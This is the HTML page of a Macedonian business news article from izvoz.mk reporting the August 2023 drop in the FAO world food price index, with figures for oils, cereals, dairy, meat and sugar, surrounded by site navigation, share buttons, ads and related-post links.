	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-156699" class="post-156699 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-svet" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Светските цени на храната паднаа на најниско ниво во последните 2,5 години</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/svet/">Свет</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Светските цени на храната паднаа на најниско ниво во последните 2,5 години</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T16:27:37+00:00" >11 септември, 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+2%2C5+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8&url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+2%2C5+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8 %0A%0A https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/&title=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+2%2C5+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Светските цени на храната паднаа на најниско ниво во последните 2,5 години&body=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+2%2C5+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8 https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg" srcset="https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg 640w, https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1-300x225.jpg 300w, https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1-560x420.jpg 560w, https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1-80x60.jpg 80w, https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1-265x198.jpg 265w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a></div>
            
<p>



<p>Во август 2023 година, светските цени на храната повторно паднаа. Индексот на Агенцијата за храна на ОН падна на најниско ниво од март 2021 година, се наведува во најновиот извешатј на ФАО.<br>Индексот во август изнесуваше 121,4 поени, што е пад од 2,1% во однос на јули и 24% под врвот постигнат во март 2022 година.



<p>Индексот на цената на маслата на ФАО падна за 3,1% во август, делумно неутрализирајќи го остриот пораст од 12,1% во јули. Светските цени на сончогледовото масло паднаа за речиси 8% за месецот поради слабеењето на глобалната побарувачка за увоз и обилната понуда од главните извозници.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Индексот на цените на житото на ФАО е намален за 0,7% во однос на јули. Меѓународните цени на пченицата паднаа за 3,8% во август поради зголемената сезонска понуда од неколку водечки извозници.



<p>Индексот на цените на млечните производи на ФАО се намали за 4,0% во споредба со јули, поттикнат од меѓународните цитати за полномасно млеко во прав, кое во изобилство се снабдува од Океанија.<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Индексот на цените на месото на ФАО се намали за 3%. Светските цени на јагнешкото месо паднаа најмногу, потпомогнати од зголемените залихи за извоз, главно од Австралија, и намалената побарувачка од Кина. Големите залихи, исто така, ги намалија цените на свинското, живината и говедското месо.



<p>Индексот на цените на шеќерот на ФАО се зголеми за 1,3% во однос на јули и е за 34,1% повисок од вредноста пред една година. Зголемувањето главно беше поттикнато од зголемената загриженост за влијанието на феноменот Ел Нињо врз посевите со шеќерна трска.
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+2%2C5+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8&url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+2%2C5+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8 %0A%0A https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/&title=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+2%2C5+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Светските цени на храната паднаа на најниско ниво во последните 2,5 години&body=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+2%2C5+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8 https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2023-09-11T16:27:37+00:00"><meta itemprop="dateModified" content="2023-09-11T16:27:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Светските цени на храната паднаа на најниско ниво во последните 2,5 години"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_446 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_446" ><script>var block_tdi_7_446 = new tdBlock();
block_tdi_7_446.id = "tdi_7_446";
block_tdi_7_446.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_446","td_column_number":3,"live_filter_cur_post_id":156699,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_446","tdc_css_class_style":"tdi_7_446_rand_style"}';
block_tdi_7_446.td_column_number = "3";
block_tdi_7_446.block_type = "td_block_related_posts";
block_tdi_7_446.post_count = "9";
block_tdi_7_446.found_posts = "3959";
block_tdi_7_446.header_color = "";
block_tdi_7_446.ajax_pagination_infinite_stop = "";
block_tdi_7_446.max_num_pages = "440";
tdBlocksArray.push(block_tdi_7_446);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_ce7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_446" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_e6c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_446" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_446 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
